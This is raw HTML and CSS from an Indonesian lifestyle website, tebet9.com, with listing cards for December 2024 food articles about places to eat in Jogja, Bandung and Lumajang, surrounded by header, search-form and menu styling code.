                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_696b20430423d" data-td_block_id="td_uid_31_696b20430423d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_696b20430423d" data-td_block_id="td_uid_31_696b20430423d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_696b204310c0d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696b204310c0d" >
<style>

/* inline tdc_css att */

.td_uid_32_696b204310c0d_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_696b204310c0d_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_696b204310c0d_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696b204310c0d_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_696b204310c0d_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_696b204310c0d_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696b204310c0d_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_696b204310c0d_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_696b204310c0d_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_696b204310c0d_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b204310c0d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_696b204310c0d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696b204310c0d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696b204310c0d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696b204310c0d_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_696b204310c0d_rand .td-image-container,
				.ie11 .td_uid_32_696b204310c0d_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696b204310c0d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_696b204310c0d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_696b204310c0d_rand .td-module-meta-info,
				.ie11 .td_uid_32_696b204310c0d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_696b204310c0d_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_696b204310c0d_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_696b204310c0d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696b204310c0d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696b204310c0d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696b204310c0d_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-post-date,
				.td_uid_32_696b204310c0d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696b204310c0d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696b204310c0d_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696b204310c0d_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696b204310c0d_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_696b204310c0d_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696b204310c0d_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_696b204310c0d_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_696b204310c0d_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696b204310c0d_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b204310c0d_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696b204310c0d_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_696b204310c0d_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b204310c0d_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696b204310c0d_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696b204310c0d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696b204310c0d_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696b20431529d" class="tdc-zone"><div class="tdc_zone td_uid_33_696b2043152a3_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_696b2043152a3_rand {
                    min-height: 0;
                }

                
                .td_uid_33_696b2043152a3_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_696b2043152a3_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_696b2043152a3_rand{
position:relative;
}

</style>
<div class="td_uid_15_696b20431529d_rand_style td-element-style" ><style>
.td_uid_15_696b20431529d_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_696b204315516" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_696b20431551b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_696b20431551b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_696b20431551b_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_696b20431551b_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_696b20431551b_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_696b20431551b_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696b20431551b_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_696b204315516_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696b204315516_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_696b204315516_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_696b20431578c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_696b20431578c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_696b20431578c_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_696b20431578c_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_696b2043158be_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_696b2043158be" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_696b2043158be_rand {
                    display: inline-block;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a,
                .td_uid_36_696b2043158be_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a,
                .td_uid_36_696b2043158be_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a,
                .td_uid_36_696b2043158be_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_696b2043158be_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_696b2043158be_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_696b2043158be_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_696b2043158be_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696b2043158be_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_696b20432348d_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_696b20432348d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_696b20432348d_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_696b20432348d_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_696b20432348d_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_696b2043239c4_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_696b2043239c4"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_696b2043239c4_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_696b2043239c4_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_696b2043239c4_rand {
                    display: inline-block;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a,
                .td_uid_38_696b2043239c4_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_696b2043239c4_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696b2043239c4_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696b2043239c4_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a,
                .td_uid_38_696b2043239c4_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu > li > a,
                .td_uid_38_696b2043239c4_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b2043239c4_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_696b2043239c4_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
